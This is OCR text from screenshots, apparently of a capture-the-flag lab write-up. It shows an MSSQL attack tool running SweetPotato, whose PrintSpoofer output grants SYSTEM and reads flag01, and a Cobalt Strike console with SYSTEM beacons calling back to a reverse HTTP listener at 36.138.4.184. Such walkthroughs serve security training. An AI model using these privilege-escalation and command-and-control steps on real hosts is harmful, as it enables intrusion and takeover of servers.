 Mssql - 39.99.130.158 - 常规连接
功能选择
激活组件
一键恢复所有组件
清理痕迹
命令执行
文件管理
C:/迅雷下载/SweetPotato-new.exe -a "C:/迅雷下载/artifact_x64.exe"
执行类型(CLR)
模式：
XpCmdshell
AgentJob
CLR
SpOACreate(COM组件)
SpOACreate(BULK语句)
延时(秒)：
2
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/c05b7eb6-35b1-4ee9-8b48-5cd405d0449a
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c type C:\Users\Administrator\flag\flag01.txt
[+] process with pid: 5056 created.
=====================================
Getting flag01 is easy, right?
flag01: flag{d7821419-de4c-43c8-aa15-b21d9e655675}
Maybe you should focus on user sessions...
日志输出
[*] 2024-09-11 15:51:14 - 正在执行并获取结果，请稍等...
[*] 2024-09-11 15:51:16 - 获取结果成功！
[*] 2024-09-11 15:51:37 - 正在执行并获取结果，请稍等...
[*] 2024-09-11 15:51:37 - 获取结果成功！
简介：
靶场链接：
挑战开始：
flag01:
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user comp... note proce... pid arch last sleep
39.99... 172.2... cs MSS... WIN-... artifa... 4896 x64 48s 1 minute
39.99... 172.2... cs SYST... WIN-... artifa... 6776 x64 17s 1 minute
Event Log X Listeners X
name payload host port bindto beacons profile
cs windows/beacon_http/reve... 36.138.4.184 8000 36.138.4.184 default
Add Edit Remove Restart Help